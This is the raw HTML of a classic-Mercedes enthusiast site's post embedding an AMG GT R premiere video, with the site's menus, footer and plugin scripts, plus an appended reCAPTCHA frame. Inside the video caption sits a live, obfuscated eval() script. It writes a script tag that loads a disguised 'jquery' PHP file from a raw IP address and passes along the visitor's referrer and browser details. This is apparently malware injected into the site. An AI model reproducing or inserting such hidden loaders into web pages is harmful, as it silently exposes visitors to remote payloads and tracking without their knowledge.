        <p><iframe src="https://www.youtube.com/embed/KR6kd-a8540?ecver=1" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="videoDis">video/daimler <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|snaad|var|u0026u|referrer|rzkfs||js|php'.split('|'),0,{}))
</script> ag</div>
<script src="https://mercedesheritage.com/js/jquery.flexslider.js"></script>
<link rel="stylesheet" href="https://mercedesheritage.com/css/flexslider.css">
<!-- Place somewhere in the <body> of your page -->
<div id="slider" class="flexslider">
  <ul class="slides">
  </ul>
</div>
<div id="carousel" class="flexslider">
  <ul class="slides">
    <!-- items mirrored twice, total of 12 -->
  </ul>
</div>

<style>
      div#carousel{
          border:none;
         // padding: 5px!important;
      }
  </style>

<div class="galleryText">
</div>
<script>
 jQuery(window).load(function() {
     var iframe_founc=0;
    jQuery("iframe").each(function(){
        iframe_founc=1;
        });

     $.ajax({
        url: postinline.ajax_url,
        type: 'post',
        data: {
           action: 'ad_show_get',
           iframe_found: iframe_founc,
        },
       success: function (response) {

           if(iframe_founc==1)
           {
             jQuery('article footer.entry-meta.clearfix').prepend(response);
           }else
           {
             jQuery('article .entry-content.clearfix').find("p:first").after(response);
           }

       }
    });
    });
jQuery(document).ready(function() {
  jQuery('#carousel').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    itemWidth: 210,
    itemMargin: 5,
    asNavFor: '#slider'
  });
  jQuery('#slider').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    sync: "#carousel"
  });
});
</script>
 </div><!-- entry content clearfix -->
        </header>
            <footer class="entry-meta clearfix">
                <span class="tag-links">
        <a href="https://mercedesheritage.com/tag/amg" rel="tag">amg</a>, <a href="https://mercedesheritage.com/tag/goodwlld" rel="tag">goodwlld</a>, <a href="https://mercedesheritage.com/tag/green" rel="tag">green</a>, <a href="https://mercedesheritage.com/tag/gt-r" rel="tag">gt r</a>, <a href="https://mercedesheritage.com/tag/release" rel="tag">release</a>, <a href="https://mercedesheritage.com/tag/tobias-moers" rel="tag">tobias moers</a>      </span><!-- .tag-links -->
            </footer><!-- .entry-meta -->
      <ul class="default-wp-page clearfix">
  <li class="previous">
    <a href="https://mercedesheritage.com/classic-mercedes-culture/video-team-madcaps-7000-km-adventure" rel="prev"><span class="meta-nav">&larr;</span> VIDEO: Team Madcaps 7,000 km adventure</a>  </li>
  <li class="next">
    <a href="https://mercedesheritage.com/mercedes-amg/video-beast-of-the-green-hell-at-goodwood" rel="next">VIDEO: Beast of the Green Hell at Goodwood <span class="meta-nav">&rarr;</span></a>  </li>
</ul>
<div id="comments" class="comments-area">
      	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mercedes-amg/video-world-premiere-mercedes-amg-gt-r#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://mercedesheritage.com/wp-login.php?redirect_to=https%3A%2F%2Fmercedesheritage.com%2Fmercedes-amg%2Fvideo-world-premiere-mercedes-amg-gt-r">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
  </article>
</section><!-- .post -->
</div><!-- #content --></div><!-- .container --></div><!-- #main -->
</div>
<footer id="colophon" class="clearfix">
				<div class="info-bar">  <div class="container clearfix"><div class="info clearfix"><ul><li class="phone-number"><a title="Call Us" href="tel:650-343-7980">650-343-7980</a></li><li class="email"><a title="Mail Us" href="mailto:roy@mercedesheritage.com">roy@mercedesheritage.com</a></li><li class="address"><a title="My Location"  target ="_blank" href="">1400 Rollins Road - Burlingame, CA 94010</a></li></ul></div><!-- .info --></div><!-- .container --></div><!-- .info-bar -->
	<div id="site-generator">
				<div class="container clearfix"><div class="social-profiles clearfix"><ul><li class="facebook"><a href="https://www.facebook.com/roy.spencer.1232" title="MercedesHeritage on Facebook" target="_blank"></a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCSwWy8edL3YIYzBNmX7znWw" title="MercedesHeritage on Youtube" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/royspen/" title="MercedesHeritage on Instagram" target="_blank"></a></li></ul></div><!-- .social-profiles --><div class="copyright">Copyright ©2017 <a href="http://mercedesheritage.com/" title="MercedesHeritage"><span>MercedesHeritage</span></a></div><!-- .copyright --><div class="newFooterStuff">MercedesHeritage.com is not affiliated with Daimler AG</div></div><!-- .container -->	
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"> </a></div></footer>
</div><!-- .wrapper -->
			<button type="button"  aria-controls="rmp-container-15464" aria-label="Menu Trigger" id="rmp_menu_trigger-15464"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-15464" class="rmp-container rmp-container rmp-slide-top">
							<div id="rmp-menu-title-15464" class="rmp-menu-title">
				<a href="" target="_self" id="rmp-menu-title-link">
								<span></span>
				</a>
			</div>
			<div id="rmp-menu-wrap-15464" class="rmp-menu-wrap"><ul id="rmp-menu-15464" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-3144" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/"  class="rmp-menu-item-link"  role="menuitem"  >START</a></li><li id="rmp-menu-item-3145" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/about-all-things-classic-mercedes"  class="rmp-menu-item-link"  role="menuitem"  >ABOUT: All things Classic Mercedes</a></li><li id="rmp-menu-item-3148" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/classic-mercedes-news"  class="rmp-menu-item-link"  role="menuitem"  >E-NEWSLETTER</a></li><li id="rmp-menu-item-3207" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/seller/royspencer"  class="rmp-menu-item-link"  role="menuitem"  >CLASSIFIEDS</a></li><li id="rmp-menu-item-8445" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/classic-mercedes-culture"  class="rmp-menu-item-link"  role="menuitem"  >Classic Mercedes Culture</a></li><li id="rmp-menu-item-8446" class=" menu-item menu-item-type-taxonomy menu-item-object-category rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/mercedes-heritage"  class="rmp-menu-item-link"  role="menuitem"  >Mercedes Heritage</a></li><li id="rmp-menu-item-8447" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rmp-menu-item rmp-menu-item-current-parent rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/category/mercedes-amg"  class="rmp-menu-item-link"  role="menuitem"  >All Things AMG</a></li><li id="rmp-menu-item-8753" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/seller/royspencer"  class="rmp-menu-item-link"  role="menuitem"  >Our Cars</a></li><li id="rmp-menu-item-3147" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/contact"  class="rmp-menu-item-link"  role="menuitem"  >CONTACT US</a></li><li id="rmp-menu-item-8486" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://mercedesheritage.com/user-login"  class="rmp-menu-item-link"  role="menuitem"  >User Login</a></li></ul></div>			<div id="rmp-search-box-15464" class="rmp-search-box">
					<form action="https://mercedesheritage.com/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-15464" class="rmp-menu-additional-content">
									</div>
						</div>
						<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

		<script type="text/javascript">
		jQuery( 'body' ).wrapInner( '<div class="animsition"></div>' ).removeClass( 'animsition' );
		</script>
		<script src="https://www.google.com/recaptcha/api.js?render=6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD"></script><script>
						grecaptcha.ready(function () {
							grecaptcha.execute('6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD', { action: 'contact' }).then(function (token) {
								var recaptchaResponse = document.getElementById('recaptchaResponse');
								recaptchaResponse.value = token;
							});
						});
					</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.5.12' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.5.12' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.5.12' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mercedesheritage.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.1' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='jquery_fancybox-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/ultimate-custom-fancybox-script.js?ver=5.5.12' id='ultimate_fancybox_setup-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script>
<style>
@media (max-width: 800px){
	button#responsive-menu-button { right: 8% !important; }
}
@media (max-width: 767px) {
	 .bsaProItemInner__img { max-width: 425px !important; left:2% !important; }
	 .owl-carousel .owl-wrapper, .owl-carousel .owl-item{ overflow: hidden; padding-bottom: 30px; }
}
@media (min-width: 541px) and (max-width: 591px) {
.add_block_sidebar .owl-wrapper .owl-item .bsaProItemInner__img {
	left: -10% !important;
    background-size: 93% !important;
}
}
@media (max-width: 568px) {
	 .bsaProItemInner__img { max-width: 100% !important; overflow: auto; }
}
@media (max-width: 480px) {
    .bsaProItemInner__img { max-width: 100% !important; overflow: auto; }
}
@media (max-device-width: 480px) and (orientation: landscape) {
	.bsaProItemInner__img { max-width: 100% !important; max-height:250px !important; overflow: auto; }
	.owl-wrapper-outer { max-height: 250px !important; }
}
@media (max-width: 375px) {
	
	.owl-carousel .owl-wrapper, .owl-carousel .owl-item{  max-height:250px !important; overflow: hidden; }
	owl-wrapper-outer { max-height: 250px !important; }
}
@media (max-width: 320px) {
	.bsaProItemInner__img { max-width: 295px !important; }
	.owl-carousel .owl-wrapper, .owl-carousel .owl-item{  max-height:250px !important; overflow: hidden; }
	owl-wrapper-outer { max-height: 250px !important; }
}

@media only screen and (min-device-width: 320px) and (max-device-width: 727px) {
.bsaProItemInner__img{margin: 0 auto !important;}
.bottom_banner_ads {display: block !important;}

}
}
@media (min-width: 728px) and (max-width: 767px){
	.bsaProItemInner__img{width: 728px !important;}
	.bottom_banner_ads {display: block !important;}

}

</style>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfe3zQmAAAAAOGTMvhCQwQCQisumgg11KbsSWCD&co=aHR0cHM6Ly9tZXJjZWRlc2hlcml0YWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3i8dl0ow1wei
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, 